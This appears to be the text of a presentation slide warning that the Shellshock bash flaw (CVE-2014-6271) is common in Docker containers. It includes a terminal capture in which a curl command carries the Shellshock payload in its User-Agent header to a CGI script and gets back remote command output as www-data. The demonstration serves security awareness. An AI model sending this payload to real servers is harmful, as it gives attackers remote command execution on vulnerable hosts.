 BASH IN A DOCKER CONTAINER?
CVE-2014-6271
Present in >50% of popular containers on Docker Hub
Commonly present in most or very few of homegrown containers, dependent upon
how automated builds are done in the CI/CD process automation
/bin/bash typically not related to the actively running process but could be
Terminal — -zsh — 80×24
blueberry:s001:16:50:~% curl -H "User-Agent: () { :;}; echo; /usr/bin/id" http:/
/172.16.135.161/cgi-bin/x.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
blueberry:s001:16:51:~%